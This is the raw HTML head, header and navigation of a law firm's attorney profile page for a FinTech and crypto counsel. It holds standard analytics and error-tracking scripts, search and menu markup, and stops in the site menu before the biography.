

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lowenstein.scdn6.secure.raxcdn.com/people/attorneys/macauley-venora
body_size: 41537
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Macauley Venora, Counsel - FinTech, Crypto, Trading &amp; Markets, Washington, D.C. | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Macauley Venora, Counsel - FinTech, Crypto, Trading &amp; Markets, Washington, D.C. | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2026-01-29" />
        <meta class="swiftype" name="tags" data-type="string" content="Lawyers" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Lawyers" />
        <meta class="swiftype" name="pageid" data-type="string" content="12331" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="29458" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="FinTech, Crypto, Trading &amp; Markets" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7480" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Broker-Dealer" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7550" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="FinTech" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7566" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Investment Management" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="17990" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Lowenstein Crypto" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="30030" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Multi-State Securities, Money Transmitter Licensing &amp; Lending Regulatory Group" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19061" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19740" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22526" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23042" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23228" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26684" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27108" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28962" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29639" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="30613" />
            <meta class="swiftype" name="peopletitles" data-type="string" content="9403" />
            <meta class="swiftype" name="roleorder" data-type="string" content="7" />
            <meta class="swiftype" name="roleorderint" data-type="integer" content="7" />
            <meta class="swiftype" name="peoplelastname" data-type="string" content="Venora" />
            <meta class="swiftype" name="peoplefirstname" data-type="string" content="Macauley" />
            <meta class="swiftype" name="peoplefullname" data-type="string" content="Macauley  Venora" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/people/attorneys/macauley-venora">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
	<link rel="stylesheet" href="/css/low.list.css">
	<link rel="stylesheet" href="/css/low.sections.css">
	<link rel="stylesheet" href="/css/video.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width: 768px)" href="/css/low.pages.mobile.css" />
	<style>
		#stickyFilter-sticky-wrapper.sticky-wrapper, #stickyFilter-sticky-wrapper.sticky-wrapper.show-tab-sticky {
			display: none;
		}

			#stickyFilter-sticky-wrapper.sticky-wrapper.active, #stickyFilter-sticky-wrapper.sticky-wrapper.show-tab-sticky.active {
				display: block;
				width: auto !important;
				max-width: 325px;
			}

		#stickyFilter-sticky-wrapper .search-filter {
			width: auto !important;
			max-width: 325px;
			top: 95px !important;
		}

		#stickyFilter-sticky-wrapper.sticky-wrapper.active #stickyFilter {
			display: block !important;
		}

		@media (min-width: 1024px) and (max-width: 1289px) {
			#stickyFilter-sticky-wrapper.sticky-wrapper.active {
				display: block;
				width: auto !important;
				max-width: 294px;
			}

			#stickyFilter-sticky-wrapper .search-filter {
				width: auto !important;
				max-width: 294px;
			}
		}
	</style>


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>


<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
